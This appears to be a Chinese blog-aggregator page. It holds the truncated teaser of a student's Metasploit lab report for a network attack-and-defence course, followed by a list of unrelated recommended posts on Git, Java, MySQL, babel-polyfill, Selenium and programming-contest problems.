2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- Git安装与仓库搭建

yum install git-all cd /srv git init --bare net_server.git git remote - v git remote add server root ...

- go之路

目录 go初识[第一篇]初识 go初识[第二篇]包.变量.函数

- P5304 [GXOI/GZOI2019]旅行者

题目地址:P5304 [GXOI/GZOI2019]旅行者 这里是官方题解 一个图 \(n\) 点 \(m\) 条边,里面有 \(k\) 个特殊点,问这 \(k\) 个点之间两两最短路的最小值是多少? ...

- 20175204 张湲祯 2018-2019-2《Java程序设计》第七周学习总结

20175204 张湲祯 2018-2019-2<Java程序设计>第七周学习总结 教材学习内容总结 -第八章常用实用类要点: 一.String类: 1.String类所在的包:java. ...

- babel-polyfill的几种使用方式

前言 preset与plugin的关系: preset中已经包含了一组用来转换ES6+的语法的插件,如果只使用少数新特性而非大多数新特性,可以不使用preset而只使用对应的转换插件 babel默认只 ...

- noip2018游(AFO)记

Day 0 到学车了,已经差不多四点了,领完一小袋比赛要用的就匆匆回了宾馆. 话说之前看地图的时候我们的宾馆最远,而且名字听起来并没有怎么高大上, 一看隔壁度豪大酒店就感觉应该比我们的酒店好.然鹅到了 ...

- [SDOI2009]HH的项链-树状数组/线段树

树状数组: #include<bits/stdc++.h> using namespace std; ; int id[maxn],tree[maxn],vis[maxn],num[max ...

- 【MySQL】MySQL基础操作语句

mysql基础操作语句,包括数据库的增.删.切换,以及表的增.删.改.查.复制. 创建数据库 mysql> create database tem; 使用数据库 mysql> use te ...

- 如何选择 Apache Tomcat 与 JDK 版本

Apache Tomcat Version

- selenium自动化测试在富文本中输入信息的方法

第一次用selenium+python编写自动测试脚本,因为页面中插入了富文本编辑,开始怎么都无法输入进去,度娘好多方法都无效,分享踩坑的经历一是为了记录一下自己的成长,二是为了给同样摸索seleni ...